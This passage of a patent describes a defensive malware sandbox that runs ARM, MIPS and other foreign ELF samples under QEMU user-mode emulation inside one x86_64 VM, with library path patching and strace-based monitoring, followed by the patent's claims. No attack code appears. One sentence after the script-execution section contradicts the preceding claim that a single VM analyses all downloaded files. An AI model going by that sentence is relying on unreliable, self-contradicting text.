
FIG. 7 illustrates an embodiment of a process for executing a sample.

FIG. 7 illustrates an embodiment of a process for executing a sample. In various embodiments, process 700 is performed by dynamic analysis engine 310. The process begins at 702 when a sample is received for analysis. As one example of processing performed at 702, a virtual machine executing Debian for x86_64 (e.g., as illustrated in FIG. 6) receives a copy of binary 608, which is an ELF executable. The ELF executable can be received in a variety of ways, including by being directly provided by the binary for analysis (e.g., out of queue 302), and also (as will be described in more detail below) as a result of a script such as script 400 being executed in environment 600. At 704, a determination is made that the CPU architecture for which binary 608 was compiled (e.g., ARM) is different from the CPU architecture of the host (e.g., x86_64). An example way for making the determination at 704 is as follows.

When a command to execute a script (e.g., a python script) is given to a Linux system, the Linux loader is invoked. One task performed by the Linux loader is parsing the file and determining what type of interpreter should be used to execute the script (e.g., the python interpreter). The Linux loader can be extended/modified (e.g., using binfmt) so that it will parse the headers of ELF files and determine (e.g., based on metadata or other information) for which CPU architecture (e.g., ARM or MIPS) the ELF binary was compiled. The Linux loader can further be extended/modified to similarly cause the ELF binary to be executed in the appropriate user space emulation utility, as applicable.

In the event the sample was compiled for an x86 or x86_64 architecture, the Linux loader can execute the sample using an appropriate command, such as by prefixing the name of the binary with "strace" and any applicable arguments (without using a user space emulation utility). If, however, the sample was compiled for a different CPU architecture, at 706, the sample is executed using the corresponding user space emulation utility. As an example, suppose the Linux loader determines that a sample (e.g., sample 614) was compiled using a SPARC architecture. For simplicity, suppose that the sample is statically linked. The Linux loader can cause the sample to be executed using the QEMU SPARC user space emulation utility as its interpreter (e.g., by prefixing "strace" and any applicable arguments to the appropriate command that executes the sample in the QEMU SPARC user space emulation utility). An example of such a command is: "strace -D -f -ff -o/opt/trace logs/strace.log -qq -y -yy -s 512/home/user/sample>/opt/trace logs/output.txt" where "/home/user/sample" is the sample for analysis.

2. Dependencies

Malware samples will typically be dynamically linked to a variety of libraries, including standard libraries (e.g., glibc) and third party libraries (e.g., libcurl3). Unfortunately, such dynamic linking poses a technical challenge where, as in environment 600, a full non-Intel system is not emulated (e.g., as a full ARM system is emulated in environment 500).

Suppose binary 610 targets MIPS devices and is a malicious ELF file with four libraries as dependencies. As previously mentioned, when a command to execute a binary is given, the binary is passed to the Linux loader. In addition to determining for which architecture the binary was compiled (e.g., MIPS), the Linux loader also determines what dependencies the binary has. For each dependency (e.g., glibc, libcurl3, etc.) the Linux loader locates the dependency in the file system and also loads the dependency into RAM. In some cases, dependencies may have their own dependencies, which are also located and loaded. Once the binary and all dependencies are loaded into RAM, the binary can execute. However, in order for binary 610 to execute properly, the four libraries will also need to support the MIPS architecture (e.g., have been specifically compiled for such architecture).

In various embodiments, environment 600 includes a set 624 of common libraries and libraries typically used by malware. Examples of such libraries include: libc6, libc6-dev, libstdc++6, zlib1g, libcurl3, libjansson4, libncurses5, libssl-dev, libssh-dev, libtinfo5, libpcap-dev, libpcap0.8, libgmp10, libpam0g, libacl1, libudev1, libglib2.0-0, zlib1g-dev, zlib1g, libqtcore4, libqtgui4, libkdecore5, libssl1.0.0 libxml2, libgdk-pixbuf2.0-0, libcairo2, libpango-1.0-0, libk-deui5, libatk1.0-0, libtalloc2, libsqlite3-0, samba-libs, libgtk-3-0, libdbus-1-3, libkio5, libpython2.7, libjson-c2, libpam0g, libselinux1, libcups2, libuuid1, libexpat1, libcap2, libusb-1.0-0, and libcurl3. For each such library, copies compiled for each architecture (e.g., ARM, MIPS, etc.) are stored on the file system (e.g., in respective subdirectories, such as /usr/lib/ARM/libsssl-dev.so, /usr/lib/MIPS/libssl-dev.so, etc).

One problem that can arise by having multiple copies of the same library, compiled for different architectures, all available on the same system (e.g., stored on the file system of guest OS 606), is that collisions can occur. Where, as in environment 500, a full system is emulated (e.g., a full MIPS system), the only copy of libsssl-dev.so that can be loaded when a MIPS malware sample is executed is the MIPS version of the library, as that is the only version stored within the VM. In contrast, when sample 610 is executed, the presence of multiple copies of libsssl-dev.so in the VM can potentially result in the Linux loader selecting the wrong copy of libsssl-dev.so (e.g., the x86_64 copy instead of the MIPS copy). Two example ways to address the problem are by patching the virtual machine instance, and by patching the sample.

In the first approach (patching the virtual machine instance), a symbolic link is created that points from the path specified in the header of the binary (e.g., /usr/lib/libssl-dev.so) to the MIPS-specific copy of the library (e.g., /usr/lib/MIPS/libssl-dev.so). As one example, the symbolic link can be automatically created by the virtual machine after the Linux loader has parsed the binary and determined its dependencies. After analysis of the binary is complete, the virtual machine can be instructed to remove the symbolic link, or otherwise reset the virtual machine as applicable.

In the second approach (patching the file), the dependencies in the binary can be patched (e.g., from/usr/lib/libssl-dev.so to/usr/lib/MIPS/libssl-dev.so) prior to execution of the binary. In this scenario, the Linux loader will read the architecture-appropriate library directly from the path specified in the binary.

In various embodiments, rather than the Linux loader and/or virtual machine instance coordinating/performing patching (whether system patching or file patching), patching occurs prior to execution of the virtual machine instance. As one example, static analysis engine 306 can determine which dependencies a sample will use, and (optionally) for which CPU architecture the ELF was compiled. As applicable, static analysis engine 306 can also build a dependency tree (e.g., where dependencies have their own dependencies). Static analysis engine 306 then provides instructions to dynamic analysis engine 310 on how the virtual machine should be configured (e.g., patching the virtual machine accordingly) prior to starting the virtual machine.

3. Monitoring

In environment 500, monitoring layer 528 is interposed between the executing sample (e.g., 518) and the emulated OS (e.g., guest OS 508) that corresponds to the architecture of the executing sample. Due to differences in the way syscalls are implemented across different architectures, the meaning of arguments, argument order, and argument numbers can all vary from platform to platform. As a result, each supported architecture (e.g., ARM, MIPS, etc.) has its own respective monitoring layer, specific to that architecture and containing different code and different logic for handling syscalls. In contrast, in environment 600, a single, consistent monitoring layer 622 is provided. Layer 622 still comprises tools such as strace, eBPF+bcc, and/or other appropriate hooking/tracing tools (e.g., SystemTap and Sysdig). However, when monitoring the execution of any of binaries 608-618, irrespective of which particular architecture the executing binary is compiled for, layer 622 will use x86_64 monitoring tools. When a QEMU user-mode emulation utility interprets a given architecture's code and encounters a syscall for that architecture, the utility will translate the syscall to a legitimate syscall for the host system architecture (e.g., x86_64) and then ask the host system to execute the syscall. Since layer 622's monitoring tools are located between the QEMU user-mode emulation utilities and the host system kernel, the monitoring tools will receive translated syscalls for the host system architecture.

4. Executing Scripts

One additional benefit of embodiments of environment 600 involves the execution of scripts such as script 400 (e.g., as script(s) 626). As previously mentioned, script 400 attempts to download multiple ELF files each of which is compiled for a different architecture. Suppose environment 600 executes script 400 (e.g., using "strace ./script.sh"). Each of the downloaded files (e.g., mirai.arm, mirai.mips, etc.), if successfully downloaded, will automatically be executed using the corresponding user space emulation utility, and strace will monitor those executions as well, allowing for dynamic analysis of all of the files in region 402 by a single virtual machine instance during a single dynamic analysis session. In contrast, suppose the script is executed in a typical x86/x86_64 virtualized environment. The downloaded executables may not be runable in that VM (e.g., where the downloaded executables are for ARM and for MIPS respectively). The VM will be unable to complete a full analysis and potentially miss detecting the malicious samples. In order to more fully analyze the script in such a scenario, the script and/or executables downloaded in the first VM need to be analyzed using one or more additional VMs (i.e., requiring two or more occurrences of VM launching and analyzing). In contrast, in environment 600, the shell script can be executed a single time, and no matter what architecture the downloaded executables are compiled for, will successfully be loaded and executed by a single VM during a single session.

The downloaded files will need to be queued for other virtual machine instances to analyze.

Although the foregoing embodiments have been described in some detail for purposes of clarity of understanding, the invention is not limited to the details provided. There are many alternative ways of implementing the invention. The disclosed embodiments are illustrative and not restrictive.

What is claimed is:

1. A system, comprising:
   a processor configured to:
      receive a first sample for analysis;
      receive a second sample for analysis;
      determine that the first sample was compiled for a CPU architecture that is different from a host CPU architecture;
      execute the first sample in an emulated user space corresponding to the CPU architecture for which the first sample was compiled, wherein the emulated user space is provided by executing a user space emulation utility in a virtual machine that shares the host CPU architecture; and
      at a time at least partially overlapping a time during which the first sample is being executed, execute the second sample in a second emulated user space corresponding to a CPU architecture that is different from the CPU architecture for which the first sample was compiled; and
   a memory coupled to the processor and configured to provide the processor with instructions.

2. The system of claim 1, wherein the virtual machine is initialized with a set comprising a plurality of versions of a particular library, wherein each of the plurality of versions corresponds to a different CPU architecture.

3. The system of claim 2, wherein, when the first sample is executed, a library selected from the set, and corresponding to the CPU architecture for which the first sample was compiled, is loaded.

4. The system of claim 1, wherein the determination that the first sample was compiled for the CPU architecture that is different from the host CPU architecture is performed by a loader.

5. The system of claim 1, wherein the processor is further configured to patch at least one of the first sample and an execution environment associated with executing the first sample.

6. The system of claim 5, wherein the patching includes patching a path to a library.

7. The system of claim 6, wherein patching the path to the library includes substituting a path to a library as compiled for the CPU architecture that is different from the host CPU architecture with a path to the library as compiled for the CPU architecture of the host CPU.

8. The system of claim 1, wherein monitoring of the executing of the first sample is performed by a guest operating system and wherein the guest operating system executes the first sample in the emulated user space.

9. The system of claim 1, wherein the first sample while executing causes a download of the second sample.

10. The system of claim 1, wherein analysis of the first sample and second sample is performed by a single virtual machine instance during a single dynamic analysis session.

11. The system of claim 1, wherein the processor is further configured to determine a verdict for the first sample.

12. A method, comprising:
   receiving a first sample for analysis;
   receiving a second sample for analysis;
   determining that the first sample was compiled for a CPU architecture that is different from a host CPU architecture;
   executing the first sample in an emulated user space corresponding to the CPU architecture for which the first sample was compiled, wherein the emulated user space is provided by executing a user space emulation utility in a virtual machine that shares the host CPU architecture; and
   at a time at least partially overlapping a time during which the first sample is being executed, executing the second sample in a second emulated user space corresponding to a CPU architecture that is different from the CPU architecture for which the first sample was compiled.

13. The method of claim 12, wherein the virtual machine is initialized with a set comprising a plurality of versions of a particular library, wherein each of the plurality of versions corresponds to a different CPU architecture.

14. The method of claim 13, wherein, when the first sample is executed, a library selected from the set, and corresponding to the CPU architecture for which the first sample was compiled, is loaded.

15. The method of claim 12, wherein the determination that the first sample was compiled for the CPU architecture that is different from the host CPU architecture is performed by a loader.

16. The method of claim 12, further comprising patching at least one of the first sample and an execution environment associated with executing the first sample.

17. The method of claim 12, wherein monitoring of the executing of the first sample is performed by a guest operating system and wherein the guest operating system executes the first sample in the emulated user space.

18. The method of claim 16, wherein the patching includes patching a path to a library.

19. The method of claim 18, wherein patching the path to the library includes substituting a path to a library as compiled for the CPU architecture that is different from the host CPU architecture with a path to the library as compiled for the CPU architecture of the host CPU.

20. The method of claim 12, wherein the first sample while executing causes a download of the second sample.

21. The method of claim 12, wherein analysis of the first sample and the second sample is performed by a single virtual machine instance during a single dynamic analysis session.

22. The method of claim 12, further comprising determining a verdict for the first sample.

23. A computer program product embodied in a tangible, non-transitory computer readable storage medium and comprising computer instructions for:
- receiving a first sample for analysis;
- receiving a second sample for analysis;
- determining that the first sample was compiled for a CPU architecture that is different from a host CPU architecture;
- executing the first sample in an emulated user space corresponding to the CPU architecture for which the first sample was compiled, wherein the emulated user space is provided by executing a user space emulation utility in a virtual machine that shares the host CPU architecture; and
- at a time at least partially overlapping a time during which the first sample is being executed, executing the second sample in a second emulated user space corresponding to a CPU architecture that is different from the CPU architecture for which the first sample was compiled.

* * * * *